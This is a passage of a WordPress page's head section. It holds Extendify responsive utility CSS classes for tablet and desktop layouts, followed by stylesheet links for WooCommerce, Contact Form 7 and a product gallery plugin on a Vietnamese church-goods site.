  .tablet\:ext-right-base {
    right: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .tablet\:ext-right-lg {
    right: var(--extendify--spacing--large, 3rem) !important;
  }

  .tablet\:ext--right-base {
    right: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
  }

  .tablet\:ext--right-lg {
    right: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
  }

  .tablet\:ext-bottom-base {
    bottom: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .tablet\:ext-bottom-lg {
    bottom: var(--extendify--spacing--large, 3rem) !important;
  }

  .tablet\:ext--bottom-base {
    bottom: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
  }

  .tablet\:ext--bottom-lg {
    bottom: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
  }

  .tablet\:ext-left-base {
    left: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .tablet\:ext-left-lg {
    left: var(--extendify--spacing--large, 3rem) !important;
  }

  .tablet\:ext--left-base {
    left: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
  }

  .tablet\:ext--left-lg {
    left: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
  }

  .tablet\:ext-order-1 {
    order: 1 !important;
  }

  .tablet\:ext-order-2 {
    order: 2 !important;
  }

  .tablet\:ext-m-0:not([style*="margin"]) {
    margin: 0 !important;
  }

  .tablet\:ext-m-auto:not([style*="margin"]) {
    margin: auto !important;
  }

  .tablet\:ext-m-base:not([style*="margin"]) {
    margin: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .tablet\:ext-m-lg:not([style*="margin"]) {
    margin: var(--extendify--spacing--large, 3rem) !important;
  }

  .tablet\:ext--m-base:not([style*="margin"]) {
    margin: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
  }

  .tablet\:ext--m-lg:not([style*="margin"]) {
    margin: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
  }

  .tablet\:ext-mx-0:not([style*="margin"]) {
    margin-left: 0 !important;
    margin-right: 0 !important;
  }

  .tablet\:ext-mx-auto:not([style*="margin"]) {
    margin-left: auto !important;
    margin-right: auto !important;
  }

  .tablet\:ext-mx-base:not([style*="margin"]) {
    margin-left: var(--wp--style--block-gap, 1.75rem) !important;
    margin-right: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .tablet\:ext-mx-lg:not([style*="margin"]) {
    margin-left: var(--extendify--spacing--large, 3rem) !important;
    margin-right: var(--extendify--spacing--large, 3rem) !important;
  }

  .tablet\:ext--mx-base:not([style*="margin"]) {
    margin-left: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
    margin-right: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
  }

  .tablet\:ext--mx-lg:not([style*="margin"]) {
    margin-left: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
    margin-right: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
  }

  .tablet\:ext-my-0:not([style*="margin"]) {
    margin-top: 0 !important;
    margin-bottom: 0 !important;
  }

  .tablet\:ext-my-auto:not([style*="margin"]) {
    margin-top: auto !important;
    margin-bottom: auto !important;
  }

  .tablet\:ext-my-base:not([style*="margin"]) {
    margin-top: var(--wp--style--block-gap, 1.75rem) !important;
    margin-bottom: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .tablet\:ext-my-lg:not([style*="margin"]) {
    margin-top: var(--extendify--spacing--large, 3rem) !important;
    margin-bottom: var(--extendify--spacing--large, 3rem) !important;
  }

  .tablet\:ext--my-base:not([style*="margin"]) {
    margin-top: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
    margin-bottom: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
  }

  .tablet\:ext--my-lg:not([style*="margin"]) {
    margin-top: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
    margin-bottom: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
  }

  .tablet\:ext-mt-0:not([style*="margin"]) {
    margin-top: 0 !important;
  }

  .tablet\:ext-mt-auto:not([style*="margin"]) {
    margin-top: auto !important;
  }

  .tablet\:ext-mt-base:not([style*="margin"]) {
    margin-top: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .tablet\:ext-mt-lg:not([style*="margin"]) {
    margin-top: var(--extendify--spacing--large, 3rem) !important;
  }

  .tablet\:ext--mt-base:not([style*="margin"]) {
    margin-top: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
  }

  .tablet\:ext--mt-lg:not([style*="margin"]) {
    margin-top: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
  }

  .tablet\:ext-mr-0:not([style*="margin"]) {
    margin-right: 0 !important;
  }

  .tablet\:ext-mr-auto:not([style*="margin"]) {
    margin-right: auto !important;
  }

  .tablet\:ext-mr-base:not([style*="margin"]) {
    margin-right: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .tablet\:ext-mr-lg:not([style*="margin"]) {
    margin-right: var(--extendify--spacing--large, 3rem) !important;
  }

  .tablet\:ext--mr-base:not([style*="margin"]) {
    margin-right: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
  }

  .tablet\:ext--mr-lg:not([style*="margin"]) {
    margin-right: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
  }

  .tablet\:ext-mb-0:not([style*="margin"]) {
    margin-bottom: 0 !important;
  }

  .tablet\:ext-mb-auto:not([style*="margin"]) {
    margin-bottom: auto !important;
  }

  .tablet\:ext-mb-base:not([style*="margin"]) {
    margin-bottom: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .tablet\:ext-mb-lg:not([style*="margin"]) {
    margin-bottom: var(--extendify--spacing--large, 3rem) !important;
  }

  .tablet\:ext--mb-base:not([style*="margin"]) {
    margin-bottom: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
  }

  .tablet\:ext--mb-lg:not([style*="margin"]) {
    margin-bottom: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
  }

  .tablet\:ext-ml-0:not([style*="margin"]) {
    margin-left: 0 !important;
  }

  .tablet\:ext-ml-auto:not([style*="margin"]) {
    margin-left: auto !important;
  }

  .tablet\:ext-ml-base:not([style*="margin"]) {
    margin-left: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .tablet\:ext-ml-lg:not([style*="margin"]) {
    margin-left: var(--extendify--spacing--large, 3rem) !important;
  }

  .tablet\:ext--ml-base:not([style*="margin"]) {
    margin-left: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
  }

  .tablet\:ext--ml-lg:not([style*="margin"]) {
    margin-left: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
  }

  .tablet\:ext-block {
    display: block !important;
  }

  .tablet\:ext-inline-block {
    display: inline-block !important;
  }

  .tablet\:ext-inline {
    display: inline !important;
  }

  .tablet\:ext-flex {
    display: flex !important;
  }

  .tablet\:ext-inline-flex {
    display: inline-flex !important;
  }

  .tablet\:ext-grid {
    display: grid !important;
  }

  .tablet\:ext-inline-grid {
    display: inline-grid !important;
  }

  .tablet\:ext-hidden {
    display: none !important;
  }

  .tablet\:ext-w-auto {
    width: auto !important;
  }

  .tablet\:ext-w-full {
    width: 100% !important;
  }

  .tablet\:ext-max-w-full {
    max-width: 100% !important;
  }

  .tablet\:ext-flex-1 {
    flex: 1 1 0% !important;
  }

  .tablet\:ext-flex-auto {
    flex: 1 1 auto !important;
  }

  .tablet\:ext-flex-initial {
    flex: 0 1 auto !important;
  }

  .tablet\:ext-flex-none {
    flex: none !important;
  }

  .tablet\:ext-flex-shrink-0 {
    flex-shrink: 0 !important;
  }

  .tablet\:ext-flex-shrink {
    flex-shrink: 1 !important;
  }

  .tablet\:ext-flex-grow-0 {
    flex-grow: 0 !important;
  }

  .tablet\:ext-flex-grow {
    flex-grow: 1 !important;
  }

  .tablet\:ext-list-none {
    list-style-type: none !important;
  }

  .tablet\:ext-grid-cols-1 {
    grid-template-columns: repeat(1, minmax(0, 1fr)) !important;
  }

  .tablet\:ext-grid-cols-2 {
    grid-template-columns: repeat(2, minmax(0, 1fr)) !important;
  }

  .tablet\:ext-grid-cols-3 {
    grid-template-columns: repeat(3, minmax(0, 1fr)) !important;
  }

  .tablet\:ext-grid-cols-4 {
    grid-template-columns: repeat(4, minmax(0, 1fr)) !important;
  }

  .tablet\:ext-grid-cols-5 {
    grid-template-columns: repeat(5, minmax(0, 1fr)) !important;
  }

  .tablet\:ext-grid-cols-6 {
    grid-template-columns: repeat(6, minmax(0, 1fr)) !important;
  }

  .tablet\:ext-grid-cols-7 {
    grid-template-columns: repeat(7, minmax(0, 1fr)) !important;
  }

  .tablet\:ext-grid-cols-8 {
    grid-template-columns: repeat(8, minmax(0, 1fr)) !important;
  }

  .tablet\:ext-grid-cols-9 {
    grid-template-columns: repeat(9, minmax(0, 1fr)) !important;
  }

  .tablet\:ext-grid-cols-10 {
    grid-template-columns: repeat(10, minmax(0, 1fr)) !important;
  }

  .tablet\:ext-grid-cols-11 {
    grid-template-columns: repeat(11, minmax(0, 1fr)) !important;
  }

  .tablet\:ext-grid-cols-12 {
    grid-template-columns: repeat(12, minmax(0, 1fr)) !important;
  }

  .tablet\:ext-grid-cols-none {
    grid-template-columns: none !important;
  }

  .tablet\:ext-flex-row {
    flex-direction: row !important;
  }

  .tablet\:ext-flex-row-reverse {
    flex-direction: row-reverse !important;
  }

  .tablet\:ext-flex-col {
    flex-direction: column !important;
  }

  .tablet\:ext-flex-col-reverse {
    flex-direction: column-reverse !important;
  }

  .tablet\:ext-flex-wrap {
    flex-wrap: wrap !important;
  }

  .tablet\:ext-flex-wrap-reverse {
    flex-wrap: wrap-reverse !important;
  }

  .tablet\:ext-flex-nowrap {
    flex-wrap: nowrap !important;
  }

  .tablet\:ext-items-start {
    align-items: flex-start !important;
  }

  .tablet\:ext-items-end {
    align-items: flex-end !important;
  }

  .tablet\:ext-items-center {
    align-items: center !important;
  }

  .tablet\:ext-items-baseline {
    align-items: baseline !important;
  }

  .tablet\:ext-items-stretch {
    align-items: stretch !important;
  }

  .tablet\:ext-justify-start {
    justify-content: flex-start !important;
  }

  .tablet\:ext-justify-end {
    justify-content: flex-end !important;
  }

  .tablet\:ext-justify-center {
    justify-content: center !important;
  }

  .tablet\:ext-justify-between {
    justify-content: space-between !important;
  }

  .tablet\:ext-justify-around {
    justify-content: space-around !important;
  }

  .tablet\:ext-justify-evenly {
    justify-content: space-evenly !important;
  }

  .tablet\:ext-justify-items-start {
    justify-items: start !important;
  }

  .tablet\:ext-justify-items-end {
    justify-items: end !important;
  }

  .tablet\:ext-justify-items-center {
    justify-items: center !important;
  }

  .tablet\:ext-justify-items-stretch {
    justify-items: stretch !important;
  }

  .tablet\:ext-justify-self-auto {
    justify-self: auto !important;
  }

  .tablet\:ext-justify-self-start {
    justify-self: start !important;
  }

  .tablet\:ext-justify-self-end {
    justify-self: end !important;
  }

  .tablet\:ext-justify-self-center {
    justify-self: center !important;
  }

  .tablet\:ext-justify-self-stretch {
    justify-self: stretch !important;
  }

  .tablet\:ext-p-0:not([style*="padding"]) {
    padding: 0 !important;
  }

  .tablet\:ext-p-base:not([style*="padding"]) {
    padding: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .tablet\:ext-p-lg:not([style*="padding"]) {
    padding: var(--extendify--spacing--large, 3rem) !important;
  }

  .tablet\:ext-px-0:not([style*="padding"]) {
    padding-left: 0 !important;
    padding-right: 0 !important;
  }

  .tablet\:ext-px-base:not([style*="padding"]) {
    padding-left: var(--wp--style--block-gap, 1.75rem) !important;
    padding-right: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .tablet\:ext-px-lg:not([style*="padding"]) {
    padding-left: var(--extendify--spacing--large, 3rem) !important;
    padding-right: var(--extendify--spacing--large, 3rem) !important;
  }

  .tablet\:ext-py-0:not([style*="padding"]) {
    padding-top: 0 !important;
    padding-bottom: 0 !important;
  }

  .tablet\:ext-py-base:not([style*="padding"]) {
    padding-top: var(--wp--style--block-gap, 1.75rem) !important;
    padding-bottom: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .tablet\:ext-py-lg:not([style*="padding"]) {
    padding-top: var(--extendify--spacing--large, 3rem) !important;
    padding-bottom: var(--extendify--spacing--large, 3rem) !important;
  }

  .tablet\:ext-pt-0:not([style*="padding"]) {
    padding-top: 0 !important;
  }

  .tablet\:ext-pt-base:not([style*="padding"]) {
    padding-top: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .tablet\:ext-pt-lg:not([style*="padding"]) {
    padding-top: var(--extendify--spacing--large, 3rem) !important;
  }

  .tablet\:ext-pr-0:not([style*="padding"]) {
    padding-right: 0 !important;
  }

  .tablet\:ext-pr-base:not([style*="padding"]) {
    padding-right: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .tablet\:ext-pr-lg:not([style*="padding"]) {
    padding-right: var(--extendify--spacing--large, 3rem) !important;
  }

  .tablet\:ext-pb-0:not([style*="padding"]) {
    padding-bottom: 0 !important;
  }

  .tablet\:ext-pb-base:not([style*="padding"]) {
    padding-bottom: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .tablet\:ext-pb-lg:not([style*="padding"]) {
    padding-bottom: var(--extendify--spacing--large, 3rem) !important;
  }

  .tablet\:ext-pl-0:not([style*="padding"]) {
    padding-left: 0 !important;
  }

  .tablet\:ext-pl-base:not([style*="padding"]) {
    padding-left: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .tablet\:ext-pl-lg:not([style*="padding"]) {
    padding-left: var(--extendify--spacing--large, 3rem) !important;
  }

  .tablet\:ext-text-left {
    text-align: left !important;
  }

  .tablet\:ext-text-center {
    text-align: center !important;
  }

  .tablet\:ext-text-right {
    text-align: right !important;
  }
}

@media (min-width: 1080px) {
  .desktop\:ext-absolute {
    position: absolute !important;
  }

  .desktop\:ext-relative {
    position: relative !important;
  }

  .desktop\:ext-top-base {
    top: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .desktop\:ext-top-lg {
    top: var(--extendify--spacing--large, 3rem) !important;
  }

  .desktop\:ext--top-base {
    top: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
  }

  .desktop\:ext--top-lg {
    top: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
  }

  .desktop\:ext-right-base {
    right: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .desktop\:ext-right-lg {
    right: var(--extendify--spacing--large, 3rem) !important;
  }

  .desktop\:ext--right-base {
    right: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
  }

  .desktop\:ext--right-lg {
    right: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
  }

  .desktop\:ext-bottom-base {
    bottom: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .desktop\:ext-bottom-lg {
    bottom: var(--extendify--spacing--large, 3rem) !important;
  }

  .desktop\:ext--bottom-base {
    bottom: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
  }

  .desktop\:ext--bottom-lg {
    bottom: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
  }

  .desktop\:ext-left-base {
    left: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .desktop\:ext-left-lg {
    left: var(--extendify--spacing--large, 3rem) !important;
  }

  .desktop\:ext--left-base {
    left: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
  }

  .desktop\:ext--left-lg {
    left: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
  }

  .desktop\:ext-order-1 {
    order: 1 !important;
  }

  .desktop\:ext-order-2 {
    order: 2 !important;
  }

  .desktop\:ext-m-0:not([style*="margin"]) {
    margin: 0 !important;
  }

  .desktop\:ext-m-auto:not([style*="margin"]) {
    margin: auto !important;
  }

  .desktop\:ext-m-base:not([style*="margin"]) {
    margin: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .desktop\:ext-m-lg:not([style*="margin"]) {
    margin: var(--extendify--spacing--large, 3rem) !important;
  }

  .desktop\:ext--m-base:not([style*="margin"]) {
    margin: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
  }

  .desktop\:ext--m-lg:not([style*="margin"]) {
    margin: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
  }

  .desktop\:ext-mx-0:not([style*="margin"]) {
    margin-left: 0 !important;
    margin-right: 0 !important;
  }

  .desktop\:ext-mx-auto:not([style*="margin"]) {
    margin-left: auto !important;
    margin-right: auto !important;
  }

  .desktop\:ext-mx-base:not([style*="margin"]) {
    margin-left: var(--wp--style--block-gap, 1.75rem) !important;
    margin-right: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .desktop\:ext-mx-lg:not([style*="margin"]) {
    margin-left: var(--extendify--spacing--large, 3rem) !important;
    margin-right: var(--extendify--spacing--large, 3rem) !important;
  }

  .desktop\:ext--mx-base:not([style*="margin"]) {
    margin-left: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
    margin-right: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
  }

  .desktop\:ext--mx-lg:not([style*="margin"]) {
    margin-left: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
    margin-right: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
  }

  .desktop\:ext-my-0:not([style*="margin"]) {
    margin-top: 0 !important;
    margin-bottom: 0 !important;
  }

  .desktop\:ext-my-auto:not([style*="margin"]) {
    margin-top: auto !important;
    margin-bottom: auto !important;
  }

  .desktop\:ext-my-base:not([style*="margin"]) {
    margin-top: var(--wp--style--block-gap, 1.75rem) !important;
    margin-bottom: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .desktop\:ext-my-lg:not([style*="margin"]) {
    margin-top: var(--extendify--spacing--large, 3rem) !important;
    margin-bottom: var(--extendify--spacing--large, 3rem) !important;
  }

  .desktop\:ext--my-base:not([style*="margin"]) {
    margin-top: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
    margin-bottom: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
  }

  .desktop\:ext--my-lg:not([style*="margin"]) {
    margin-top: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
    margin-bottom: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
  }

  .desktop\:ext-mt-0:not([style*="margin"]) {
    margin-top: 0 !important;
  }

  .desktop\:ext-mt-auto:not([style*="margin"]) {
    margin-top: auto !important;
  }

  .desktop\:ext-mt-base:not([style*="margin"]) {
    margin-top: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .desktop\:ext-mt-lg:not([style*="margin"]) {
    margin-top: var(--extendify--spacing--large, 3rem) !important;
  }

  .desktop\:ext--mt-base:not([style*="margin"]) {
    margin-top: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
  }

  .desktop\:ext--mt-lg:not([style*="margin"]) {
    margin-top: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
  }

  .desktop\:ext-mr-0:not([style*="margin"]) {
    margin-right: 0 !important;
  }

  .desktop\:ext-mr-auto:not([style*="margin"]) {
    margin-right: auto !important;
  }

  .desktop\:ext-mr-base:not([style*="margin"]) {
    margin-right: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .desktop\:ext-mr-lg:not([style*="margin"]) {
    margin-right: var(--extendify--spacing--large, 3rem) !important;
  }

  .desktop\:ext--mr-base:not([style*="margin"]) {
    margin-right: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
  }

  .desktop\:ext--mr-lg:not([style*="margin"]) {
    margin-right: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
  }

  .desktop\:ext-mb-0:not([style*="margin"]) {
    margin-bottom: 0 !important;
  }

  .desktop\:ext-mb-auto:not([style*="margin"]) {
    margin-bottom: auto !important;
  }

  .desktop\:ext-mb-base:not([style*="margin"]) {
    margin-bottom: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .desktop\:ext-mb-lg:not([style*="margin"]) {
    margin-bottom: var(--extendify--spacing--large, 3rem) !important;
  }

  .desktop\:ext--mb-base:not([style*="margin"]) {
    margin-bottom: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
  }

  .desktop\:ext--mb-lg:not([style*="margin"]) {
    margin-bottom: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
  }

  .desktop\:ext-ml-0:not([style*="margin"]) {
    margin-left: 0 !important;
  }

  .desktop\:ext-ml-auto:not([style*="margin"]) {
    margin-left: auto !important;
  }

  .desktop\:ext-ml-base:not([style*="margin"]) {
    margin-left: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .desktop\:ext-ml-lg:not([style*="margin"]) {
    margin-left: var(--extendify--spacing--large, 3rem) !important;
  }

  .desktop\:ext--ml-base:not([style*="margin"]) {
    margin-left: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
  }

  .desktop\:ext--ml-lg:not([style*="margin"]) {
    margin-left: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
  }

  .desktop\:ext-block {
    display: block !important;
  }

  .desktop\:ext-inline-block {
    display: inline-block !important;
  }

  .desktop\:ext-inline {
    display: inline !important;
  }

  .desktop\:ext-flex {
    display: flex !important;
  }

  .desktop\:ext-inline-flex {
    display: inline-flex !important;
  }

  .desktop\:ext-grid {
    display: grid !important;
  }

  .desktop\:ext-inline-grid {
    display: inline-grid !important;
  }

  .desktop\:ext-hidden {
    display: none !important;
  }

  .desktop\:ext-w-auto {
    width: auto !important;
  }

  .desktop\:ext-w-full {
    width: 100% !important;
  }

  .desktop\:ext-max-w-full {
    max-width: 100% !important;
  }

  .desktop\:ext-flex-1 {
    flex: 1 1 0% !important;
  }

  .desktop\:ext-flex-auto {
    flex: 1 1 auto !important;
  }

  .desktop\:ext-flex-initial {
    flex: 0 1 auto !important;
  }

  .desktop\:ext-flex-none {
    flex: none !important;
  }

  .desktop\:ext-flex-shrink-0 {
    flex-shrink: 0 !important;
  }

  .desktop\:ext-flex-shrink {
    flex-shrink: 1 !important;
  }

  .desktop\:ext-flex-grow-0 {
    flex-grow: 0 !important;
  }

  .desktop\:ext-flex-grow {
    flex-grow: 1 !important;
  }

  .desktop\:ext-list-none {
    list-style-type: none !important;
  }

  .desktop\:ext-grid-cols-1 {
    grid-template-columns: repeat(1, minmax(0, 1fr)) !important;
  }

  .desktop\:ext-grid-cols-2 {
    grid-template-columns: repeat(2, minmax(0, 1fr)) !important;
  }

  .desktop\:ext-grid-cols-3 {
    grid-template-columns: repeat(3, minmax(0, 1fr)) !important;
  }

  .desktop\:ext-grid-cols-4 {
    grid-template-columns: repeat(4, minmax(0, 1fr)) !important;
  }

  .desktop\:ext-grid-cols-5 {
    grid-template-columns: repeat(5, minmax(0, 1fr)) !important;
  }

  .desktop\:ext-grid-cols-6 {
    grid-template-columns: repeat(6, minmax(0, 1fr)) !important;
  }

  .desktop\:ext-grid-cols-7 {
    grid-template-columns: repeat(7, minmax(0, 1fr)) !important;
  }

  .desktop\:ext-grid-cols-8 {
    grid-template-columns: repeat(8, minmax(0, 1fr)) !important;
  }

  .desktop\:ext-grid-cols-9 {
    grid-template-columns: repeat(9, minmax(0, 1fr)) !important;
  }

  .desktop\:ext-grid-cols-10 {
    grid-template-columns: repeat(10, minmax(0, 1fr)) !important;
  }

  .desktop\:ext-grid-cols-11 {
    grid-template-columns: repeat(11, minmax(0, 1fr)) !important;
  }

  .desktop\:ext-grid-cols-12 {
    grid-template-columns: repeat(12, minmax(0, 1fr)) !important;
  }

  .desktop\:ext-grid-cols-none {
    grid-template-columns: none !important;
  }

  .desktop\:ext-flex-row {
    flex-direction: row !important;
  }

  .desktop\:ext-flex-row-reverse {
    flex-direction: row-reverse !important;
  }

  .desktop\:ext-flex-col {
    flex-direction: column !important;
  }

  .desktop\:ext-flex-col-reverse {
    flex-direction: column-reverse !important;
  }

  .desktop\:ext-flex-wrap {
    flex-wrap: wrap !important;
  }

  .desktop\:ext-flex-wrap-reverse {
    flex-wrap: wrap-reverse !important;
  }

  .desktop\:ext-flex-nowrap {
    flex-wrap: nowrap !important;
  }

  .desktop\:ext-items-start {
    align-items: flex-start !important;
  }

  .desktop\:ext-items-end {
    align-items: flex-end !important;
  }

  .desktop\:ext-items-center {
    align-items: center !important;
  }

  .desktop\:ext-items-baseline {
    align-items: baseline !important;
  }

  .desktop\:ext-items-stretch {
    align-items: stretch !important;
  }

  .desktop\:ext-justify-start {
    justify-content: flex-start !important;
  }

  .desktop\:ext-justify-end {
    justify-content: flex-end !important;
  }

  .desktop\:ext-justify-center {
    justify-content: center !important;
  }

  .desktop\:ext-justify-between {
    justify-content: space-between !important;
  }

  .desktop\:ext-justify-around {
    justify-content: space-around !important;
  }

  .desktop\:ext-justify-evenly {
    justify-content: space-evenly !important;
  }

  .desktop\:ext-justify-items-start {
    justify-items: start !important;
  }

  .desktop\:ext-justify-items-end {
    justify-items: end !important;
  }

  .desktop\:ext-justify-items-center {
    justify-items: center !important;
  }

  .desktop\:ext-justify-items-stretch {
    justify-items: stretch !important;
  }

  .desktop\:ext-justify-self-auto {
    justify-self: auto !important;
  }

  .desktop\:ext-justify-self-start {
    justify-self: start !important;
  }

  .desktop\:ext-justify-self-end {
    justify-self: end !important;
  }

  .desktop\:ext-justify-self-center {
    justify-self: center !important;
  }

  .desktop\:ext-justify-self-stretch {
    justify-self: stretch !important;
  }

  .desktop\:ext-p-0:not([style*="padding"]) {
    padding: 0 !important;
  }

  .desktop\:ext-p-base:not([style*="padding"]) {
    padding: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .desktop\:ext-p-lg:not([style*="padding"]) {
    padding: var(--extendify--spacing--large, 3rem) !important;
  }

  .desktop\:ext-px-0:not([style*="padding"]) {
    padding-left: 0 !important;
    padding-right: 0 !important;
  }

  .desktop\:ext-px-base:not([style*="padding"]) {
    padding-left: var(--wp--style--block-gap, 1.75rem) !important;
    padding-right: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .desktop\:ext-px-lg:not([style*="padding"]) {
    padding-left: var(--extendify--spacing--large, 3rem) !important;
    padding-right: var(--extendify--spacing--large, 3rem) !important;
  }

  .desktop\:ext-py-0:not([style*="padding"]) {
    padding-top: 0 !important;
    padding-bottom: 0 !important;
  }

  .desktop\:ext-py-base:not([style*="padding"]) {
    padding-top: var(--wp--style--block-gap, 1.75rem) !important;
    padding-bottom: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .desktop\:ext-py-lg:not([style*="padding"]) {
    padding-top: var(--extendify--spacing--large, 3rem) !important;
    padding-bottom: var(--extendify--spacing--large, 3rem) !important;
  }

  .desktop\:ext-pt-0:not([style*="padding"]) {
    padding-top: 0 !important;
  }

  .desktop\:ext-pt-base:not([style*="padding"]) {
    padding-top: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .desktop\:ext-pt-lg:not([style*="padding"]) {
    padding-top: var(--extendify--spacing--large, 3rem) !important;
  }

  .desktop\:ext-pr-0:not([style*="padding"]) {
    padding-right: 0 !important;
  }

  .desktop\:ext-pr-base:not([style*="padding"]) {
    padding-right: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .desktop\:ext-pr-lg:not([style*="padding"]) {
    padding-right: var(--extendify--spacing--large, 3rem) !important;
  }

  .desktop\:ext-pb-0:not([style*="padding"]) {
    padding-bottom: 0 !important;
  }

  .desktop\:ext-pb-base:not([style*="padding"]) {
    padding-bottom: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .desktop\:ext-pb-lg:not([style*="padding"]) {
    padding-bottom: var(--extendify--spacing--large, 3rem) !important;
  }

  .desktop\:ext-pl-0:not([style*="padding"]) {
    padding-left: 0 !important;
  }

  .desktop\:ext-pl-base:not([style*="padding"]) {
    padding-left: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .desktop\:ext-pl-lg:not([style*="padding"]) {
    padding-left: var(--extendify--spacing--large, 3rem) !important;
  }

  .desktop\:ext-text-left {
    text-align: left !important;
  }

  .desktop\:ext-text-center {
    text-align: center !important;
  }

  .desktop\:ext-text-right {
    text-align: right !important;
  }
}

</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://nhathohovietnam.com/wp-content/plugins/contact-form-7/includes/css/styles.css' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://nhathohovietnam.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://nhathohovietnam.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://nhathohovietnam.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='phong_custom-css' href='https://nhathohovietnam.com/wp-content/themes/bb/plugin-phong-thuy/css/custom.css' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='https://nhathohovietnam.com/wp-content/plugins/woo-product-gallery-slider/assets/css/slick.css' type='text/css' media='all' />
<link rel='stylesheet' id='slick-theme-css' href='https://nhathohovietnam.com/wp-content/plugins/woo-product-gallery-slider/assets/css/slick-theme.css' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css' href='https://nhathohovietnam.com/wp-content/plugins/woo-product-gallery-slider/assets/css/jquery.fancybox.min.css' type='text/css' media='all' />
<style id='fancybox-inline-css' type='text/css'>
.wpgs-for .slick-slide{cursor:pointer;}
</style>
<link rel='stylesheet' id='flaticon-wpgs-css' href='https://nhathohovietnam.com/wp-content/plugins/woo-product-gallery-slider/assets/css/font/flaticon.css' type='text/css' media='all' />
<link rel='stylesheet' id='bb-gfont-css' href='https://fonts.googleapis.com/css?family=Roboto%3A400%2C400i%2C700&#038;display=swap&#038;subset=vietnamese' type='text/css' media='all' />
